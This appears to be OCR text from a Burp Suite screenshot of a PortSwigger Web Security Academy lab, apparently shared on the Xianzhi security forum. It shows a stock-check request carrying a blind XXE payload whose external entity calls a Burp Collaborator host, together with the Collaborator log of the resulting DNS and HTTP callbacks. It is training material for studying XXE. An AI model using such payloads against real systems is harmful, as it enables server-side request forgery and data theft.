 Go
Cancel
<
>
Target: https://0ab100ab03d6229b801c356b000b00c2.web-security-academy.net
Request
Raw
Params
Headers
Hex
XML
POST /product/stock HTTP/1.1
Host: 0ab100ab03d6229b801c356b000b00c2.web-security-academy.net
Connection: close
Content-Length: 222
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-platform: "Windows"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Content-Type: application/xml
Accept: */*
Origin: https://0ab100ab03d6229b801c356b000b00c2.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0ab100ab03d6229b801c356b000b00c2.web-security-academy.net/product?productId=5
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE stockCheck [ <!ENTITY xxe SYSTEM "http://7emevbonxiodk5exoztiip3cl3rtfi.burpcollaborator.net"> ]>
<stockCheck><productId>&xxe;</productId><storeId>1</storeId></stockCheck>
?
<
+
>
Type a search term
0 m
Response
Raw
Headers
Hex
Render
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 20
"Invalid product ID"
Burp Collaborator client
?
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2023-十二月-20 07:24:21 ... DNS 7emevbonxiodk5exoztiip3cl3rtfi
2 2023-十二月-20 07:24:21 ... DNS 7emevbonxiodk5exoztiip3cl3rtfi
3 2023-十二月-20 07:24:21 ... HTTP 7emevbonxiodk5exoztiip3cl3rtfi
Description
DNS query
The Collaborator server received a DNS lookup of type A for the domain name 7emevbonxiodk5exoztiip3cl3rtfi.burpcollaborator.net.
matc
先知社区